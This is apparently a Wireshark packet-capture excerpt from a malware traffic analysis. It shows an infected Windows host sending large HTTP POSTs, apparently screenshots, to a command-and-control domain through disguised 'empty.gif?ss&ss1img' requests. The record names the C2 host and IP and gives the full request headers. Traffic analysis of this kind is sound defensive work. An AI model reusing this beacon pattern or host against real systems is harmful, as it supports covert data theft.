 http contains "empty.gif"
No. Time Source Destination Protocol Length Source Port Destination Port Full request URI
13010 196.168142500 172.16.4.205 185.243.115.84 HTTP 126 49249 80 http://b5689023.green.mattingsolutions.co/empty.gif
13086 196.795147600 172.16.4.205 185.243.115.84 HTTP 534 49249 80 http://b5689023.green.mattingsolutions.co/empty.gif
23682 335.615005700 172.16.4.205 185.243.115.84 HTTP 326 49249 80 http://b5689023.green.mattingsolutions.co/empty.gif
27702 398.455630400 172.16.4.205 185.243.115.84 HTTP 496 49249 80 http://b5689023.green.mattingsolutions.co/empty.gif?ss&ss1img
31721 461.182108400 172.16.4.205 185.243.115.84 HTTP 1366 49249 80 http://b5689023.green.mattingsolutions.co/empty.gif?ss&ss2img
Frame 27702: 496 bytes on wire (3968 bits), 496 bytes captured (3968 bits) on interface eth0, id 0
Ethernet II, Src: LenovoEM_b0:63:a4 (00:59:07:b0:63:a4), Dst: Cisco_e6:c4:77 (00:15:c6:e6:c4:77)
Internet Protocol Version 4, Src: 172.16.4.205, Dst: 185.243.115.84
0100 .... = Version: 4
.... 0101 = Header Length: 20 bytes (5)
Differentiated Services Field: 0x00 (DSCP: CS0, ECN: Not-ECT)
Total Length: 482
Identification: 0x3268 (12904)
Flags: 0x4000, Don't fragment
Fragment offset: 0
Time to live: 128
Protocol: TCP (6)
Header checksum: 0xe888 [validation disabled]
[Header checksum status: Unverified]
Source: 172.16.4.205
Destination: 185.243.115.84
Transmission Control Protocol, Src Port: 49249, Dst Port: 80, Seq: 3613525, Ack: 8227523, Len: 442
[2649 Reassembled TCP Segments (3592664 bytes): #23690(458), #23691(1357), #23692(1357), #23693(1357), #23694(1357), #23695(1357), #23696(1357), #23697(1357), #23698(1357), #2
Hypertext Transfer Protocol
POST /empty.gif?ss&ss1img HTTP/1.1\r\n
Accept: */*\r\n
Accept-Language: en-US\r\n
Age: 911068f789126eb9\r\n
UA-CPU: AMD64\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6
Host: b5689023.green.mattingsolutions.co\r\n
Content-Length: 3592206\r\n
Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://b5689023.green.mattingsolutions.co/empty.gif?ss&ss1img]
[HTTP request 4/5]
00000000 50 4f 53 54 20 2f 65 6d 70 74 79 2e 67 69 66 3f POST /em pty.gif?
00000010 73 73 26 73 73 31 69 6d 67 20 48 54 54 50 2f 31 ss&ss1im g HTTP/1